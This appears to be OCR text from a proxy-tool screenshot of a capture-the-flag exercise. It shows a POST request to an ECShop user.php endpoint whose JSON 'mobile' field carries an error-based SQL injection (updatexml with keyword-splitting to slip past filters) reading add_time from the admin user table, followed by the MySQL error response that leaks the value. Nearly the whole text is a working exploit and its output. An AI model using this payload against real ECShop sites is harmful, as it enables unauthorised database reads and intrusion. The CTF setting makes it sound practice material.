 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /user.php?act=ajax_validate_sms HTTP/1.1
2 Host ? : web-f4dd61c8d7.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
4 Cookie:
ECSCP_ID=55ae513a404b44bbc5f61eeb37c5fd3ebf63e1b0;
ECS_ID=d0ce594e4e7005c9b708599bbe6942437f6c7f82; ECS
[visit_times]=4
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
141.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Content-Type: application/x-www-form-urlencoded
10
11 JSON={"mobile":"1'and updatexml(1,co\ncat(0x7e,
(se\lect+add_time+f\rom+ecs_adm\in_user),0x7e),1)#",
"no_need_vcode":"123","action":"sms_get_password"}
475bytes / 99ms
美化
HEX
渲染
编码
请输入定位响应
详情
远端地址:61.147.171.106:80; 响应
时间:99ms; 总耗时:148ms; URL:ht
tp://web-f4dd61c8d7.challeng...
13 (
14 [message] => MySQL Query Error
15 )
16
17 [1] => Array
18 (
19 [sql] => SELECT user_id FROM `ctf`.
`ecs_users` WHERE user_name='1'and
updatexml(1,concat(0x7e,(select
add_time from ecs_admin_user),0x7e),
1)#'
20 )
21
22 [2] => Array
23 (
24 [error] => XPATH syntax error:
'~1760691257~'
25 )
26
27 [3] => Array
28 (
29 [errno] => 1105
30 )
31